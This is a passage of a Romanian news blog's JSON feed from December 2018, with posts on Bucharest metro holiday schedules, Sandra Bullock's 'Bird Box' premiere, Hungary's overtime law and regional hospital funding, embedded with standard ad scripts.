\/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr 